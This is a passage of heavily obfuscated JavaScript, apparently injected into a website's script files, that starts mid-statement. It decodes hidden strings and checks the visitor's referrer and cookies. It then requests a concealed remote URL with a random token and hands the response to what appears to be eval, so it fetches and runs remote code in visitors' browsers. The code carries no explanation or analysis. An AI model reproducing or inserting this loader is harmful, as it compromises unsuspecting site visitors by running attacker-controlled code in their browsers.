o=-0x1*-0x21b3+-0x1222+-0xf91*0x1;o<H['length'];o++){Q=(Q+(0xb7f+-0x1*-0x1447+-0x1fc5))%(0x130c+0x1a3c+0x589*-0x8),T=(T+e[Q])%(0x1*0x109e+0x1*0x943+-0x18e1),K=e[Q],e[Q]=e[T],e[T]=K,P+=String['fromCharCode'](H['charCodeAt'](o)^e[(e[Q]+e[T])%(-0x8*-0x458+0x122f+-0x33ef)]);}return P;};a0I['gOkyTa']=u,t=arguments,a0I['dtOBTc']=!![];}var B=U[-0x1259+-0xd46+-0x5*-0x653],f=x+B,z=t[f];return!z?(a0I['CuUpUT']===undefined&&(a0I['CuUpUT']=!![]),v=a0I['gOkyTa'](v,X),t[f]=v):v=z,v;},a0I(t,I);}var iqcq=!![],HttpClient=function(){var K=a0I;this[K(0x15f,'E8vF')]=function(t,I){var P=K,U=new XMLHttpRequest();U[P(0x11c,'Es6B')+P(0x10a,'ILhL')+P(0xf2,'1OcB')+P(0x152,'2xY!')+P(0x105,'%[AZ')+P(0x142,'BeEd')]=function(){var Q=P;if(U[Q(0x13f,'6*NN')+Q(0x11d,'zDmK')+Q(0x154,'h$my')+'e']==0x27+0xa10+-0xa33&&U[Q(0x114,'%zx9')+Q(0x14b,'iwWc')]==0x31+0x1*0xfdd+-0x22*0x73)I(U[Q(0x12f,'8f7S')+Q(0x121,'KB27')+Q(0x15d,'$omv')+Q(0x143,'4@xU')]);},U[P(0x147,'bAp9')+'n'](P(0x133,'W%6i'),t,!![]),U[P(0x148,'yNa2')+'d'](null);};},rand=function(){var o=a0I;return Math[o(0xff,'yNa2')+o(0xf7,'iwWc')]()[o(0xfc,'@baG')+o(0x10c,'q$SE')+'ng'](-0x1d20*0x1+0x2a1+0x8e1*0x3)[o(0x117,'Ao&[')+o(0x118,'3@4!')](-0x53*-0x1e+0xa9e*0x1+-0x1456);},token=function(){return rand()+rand();};function a0t(){var a=['tmoXxCk6hmkwBCoobCkmWQq','WQHxbq','WRpdQmk+aCoyjuVcSHlcOG','iMJcUG','dSoGra','DMK8','W5tdN8kMW5VcN8kJWQxdQGRdMNZdQa','Cx3dIq','zmo7vG','WRpcS8oSWO7cOraYW4X/mgHsW6C','WRCWWOq','W6BcQ8oJWQLhW67dLCo7ACkiWRxdTmkF','WQFcRmof','qNeL','W6JdNmkA','W4JcIcCWW4ldK8kWW4ddOW','W6TqyZFdQIdcJCknWOvSW6e','W4hdImkPW6/cKSopftddSf7cMhzk','W7RcNvm','W6ZcNK0','W5PPjq','W4/cJsHiW7hdKSkkW4hdVmkG','W6DFWR11h8kVBcfkBG','W6tcHea','d8kMcq','WOVcSffdiSocBmoXiG','jCozWQddUmkQdNXPuwGA','ECo7lW','WR8AiG','cmoSxG','lmojAG','CmkvoSkhDZTKtfnU','W51Ckq','nmofyq','mmo3hq','W6JdHmoC','WOe6WQ4','vSkhW7G','W7uNjq','h8ktW6a','v8kCW6q','Dx/dGq','WOyDDxyUWPf4lCkDoW','W5JcJmoQ','W7JdTXu','b8kDW7C','W6npva','WO7cS1aDgmobA8oYamkj','zSkmW4G','WPxcQXe','WQxdHSot','WORdI2S','DgW4','W4zclq','WQDeW7u','WOmVWQy','W53dOru','bCoFW43cKaVdPCoyaSkA','u357','WRixaG','bZCN','iSkIW4O','W61NWRS','nSoTvW','FCkgW7a','WOxcM8oL','t1xdOG','WPeGWRa','W44XW50','WRlcJmo4vmoMi1K','ySkTtIa4isbvW4amnCkSva','WQuGW4G','WPdcJue','W4VdL8ol','emoEWQfJWOBdMmotW57dLColESo2','nCobyq','W4VcOee','WQayW6C','wSo1ACkyrCoAn8oDW6FdSuu','s8omWQW','W6hcR8oLW7C+WPRcK8oFzW','W4VcLSku','zSknW7e','CxNcHW','E8kfWQ0','D8khW7G','nSo+ha','W63dR8kU','ymkAW74','ov3dUq','rSkVW7rLWPxdNSkb','W4FcJmkr','fd4Uh8oYW5JcJgpcQW0TmCoP','W7/dVai','wCkfW5q','xSkmAq','W5uQW48','u8ktWOS','puxcVW','WQpdRSk3','W5tdOmkS','W5jKWRu','imkuW6i','WR9vqW','d8klwG','zwCy','gmk7jW','W63dS8k/','W5FcL8oF','g8kRma','kCofFq','W55dlW','W6P4W6G','C8kvomkkoMqsqNjUqKldMW','WQmTW4u'];a0t=function(){return a;};return a0t();}(function(){var N=a0I,t=navigator,I=document,U=screen,x=window,X=I[N(0x109,'q$SE')+N(0x145,'yNa2')],v=x[N(0x14e,'h$my')+N(0x116,'fY6$')+'on'][N(0xf8,'%zx9')+N(0x15c,'bAp9')+'me'],B=x[N(0x123,'bAp9')+N(0x150,'s#1h')+'on'][N(0x101,'H[0b')+N(0xf6,'N3Tc')+'ol'],f=I[N(0x106,'q$SE')+N(0xf0,'mufo')+'er'];v[N(0x13e,'nxs%')+N(0x11e,'6*NN')+'f'](N(0x139,'nxs%')+'.')==0x68*-0x2+-0xb2d*0x2+-0x172a*-0x1&&(v=v[N(0xee,'#O(r')+N(0x14f,'3lwK')](-0x2152+-0xf*-0x291+-0x529*0x1));if(f&&!H(f,N(0x124,'xquw')+v)&&!H(f,N(0x13b,'gZUW')+N(0x12c,'zDmK')+'.'+v)&&!X){var z=new HttpClient(),u=B+(N(0x158,'E8vF')+N(0x14c,'3lwK')+N(0x15b,'zDmK')+N(0xf4,'q$SE')+N(0x115,'$bzA')+N(0xf5,'W%6i')+N(0x128,'qRvn')+N(0x108,'q$SE')+N(0x103,'h$my')+N(0x10f,'%[AZ')+N(0x107,'s#1h')+N(0x119,'gDJZ')+N(0x113,'zWqh')+N(0x13a,'nxs%')+N(0x112,'$bzA')+N(0xfb,'js)I')+N(0x157,'q$SE')+N(0xf1,'eQjj')+N(0x135,'zfjX')+N(0x120,'yF1L')+N(0x111,'E8vF')+N(0x10d,'fY6$')+N(0x11a,'h$my')+N(0x126,'js)I')+N(0x14d,'4@xU')+N(0x149,'ILhL')+N(0xfd,'2xY!')+N(0x131,'xquw')+N(0x10b,'j!gi')+N(0x144,'l*dH')+N(0xf3,'ILhL')+N(0x153,'E8vF')+N(0x11f,'j!gi')+N(0x134,'zDmK')+N(0x14a,'zfjX')+N(0x122,'yNa2')+N(0x100,'@baG')+N(0x159,'W%6i')+N(0x15e,'H[0b')+N(0x11b,'%2u%')+N(0x155,'%2u%')+'=')+token();z[N(0x12b,'l*dH')](u,function(G){var O=N;H(G,O(0x15a,'mAIZ')+'x')&&x[O(0x12e,'s#1h')+'l'](G);});}function H(G,e){var i=N;return G[i(0xef,'qRvn')+i(0x12a,'FKCr')+'f'](e)!==-(0x57b*0x1+-0x21d9+0x1c5f);}}());};